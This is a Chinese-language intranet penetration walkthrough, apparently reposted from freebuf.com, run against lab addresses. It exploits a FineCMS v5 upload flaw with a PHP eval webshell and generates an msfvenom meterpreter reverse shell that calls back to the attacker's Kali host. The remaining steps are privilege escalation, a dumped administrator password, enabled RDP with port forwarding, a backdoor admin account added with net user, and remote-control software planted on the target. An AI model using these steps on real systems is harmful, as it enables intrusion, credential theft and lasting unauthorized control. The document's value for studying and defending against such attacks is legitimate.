内网渗透思路

本次内网渗透的思路为:通过攻击外网服务器,从而获取外网服务器的权限,然后利用入侵成功的外网服务器作为跳板来攻击内网其他服务器,最后获得敏感数据(系统密码等),看情况安装后门木马或者后门软件,实现长期控制和获得敏感数据的方式。

还有一种内网渗透的思路为:通过社工等方法攻击企业办公网的电脑、办公网无线等,实现控制办公电脑,再用获得的办公网数据。

渗透过程详解

本次渗透过程将分为webshell—>getshell—>提权

webshell



访问某网站,该网站利用的是FineCMS v5系统建站,创建一个新的用户进行测试。

通过建站系统存在的漏洞进行webshell,利用FineCMS v5 的文件上传漏洞,获取官网系统的Webshell。

参考链接:https://blog.csdn.net/dfdhxb995397/article/details/101384946



上传一句话木马文件,并且通过burpsuite软件抓包来修改参数

<?php eval($_POST[‘v’]); ?>

最开始的文件格式是0x0.png

通过burp代理拦截将tx后面的image/png换成image/php即可



访问目标网站文件上传的路径,并且输入参数v=phpinfo();验证一句话木马是否上传成功



验证上传成功后,打开菜刀软件输入上传的网站路径和参数(一句话木马的密码),可以连接服务器

getshell/提权

通过webshell连接目标服务器,但是访问的数据有限,仅仅是站点的系统账户权限,访问的系统路径也有限,于是我们可以编写免杀木马来进行反弹shell



在kali中生成反弹木马su.exe

Msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.10.130 lport=4444 -f exe >/root/Desktop/su.exe



利用刚刚webshell连接菜刀的操作,在文件管理模块中上传我们需要的工具ew.exe、lcx.exe、su.exe



在kali中进入meterpreter攻击模块,配置参数监听端口



利用菜刀软件的虚拟终端模拟win2008服务器点击免杀木马的操作,让木马生效

kali监听端口获取反弹shell,出现meterpreter模块代表获取成功,可以输入getsystem来提升权限



获取windows系统的登入密码(Administrator/Windows2008)

获取windows系统账号密码后,可以尝试远程登录目标电脑



如果win2008的远程桌面操作是不允许连接到这台计算机,那么开启端口转发也是没用的,如下所示





netstat -ano查看开放端口



在kali的反弹shell模块先开启目标电脑的远程桌面run getgui -e

netstat -ano再次查看端口情况,发现3389远程端口开放



然后在kali上开启端口转发,-l(本地端口)-p(远程控制端口)-r(目标主机)

目标主机可以通过模拟终端ipconfig指令查看ip地址,本机地址通过ifconfig查看ip地址

靶机3389端口转发发送到本地的5555端口portfwd add -l 5555 -p 3389 -r 192.168.10.10 (模拟目标主机)



Rdesktop -u 用户名 -p 密码 127.0.0.1:5555 连接本地的5555端口开启远程桌面

本机kali输入rdesktop -u Administrator -p Windows2008 127.0.0.1:5555

可以看到linux接收到目标主机的远程登录界面

当我们控制了目标主机,并且能够远程登录之后,就可以执行各种操作,并且权限为root权限。

可以增加新用户net user su su /add,加入系统组net localgroup Administrators su /add

可以上传上兴远控软件,方便本机系统远程登录目标主机

总结

不同的操作系统可能存在版本漏洞、中间件漏洞、组件漏洞、端口服务漏洞等,在渗透测试的过程中可以通过信息收集来获取思路。

来源:freebuf.com 2021-07-26 17:38:32 by: 和风sukf

请登录后发表评论

注册